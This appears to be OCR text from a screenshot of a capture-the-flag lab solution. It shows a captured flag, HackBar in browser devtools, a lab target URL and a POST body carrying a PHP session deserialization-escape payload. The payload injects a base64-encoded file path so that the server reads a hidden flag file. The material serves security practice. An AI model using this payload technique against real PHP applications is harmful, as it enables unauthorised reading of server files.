 flag{4436637b-50cb-4545-a7da-f29b1930f0aa}
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2eacf386-2a8b-4e94-9dd4-8d534dcdce0c.node4.buuoj.cn:81/index.php?f=show_image
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_SESSION[user]=flagflagflagflagphpphp&_SESSION[function]=;s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn
";s:1:"a";s:1:"1";}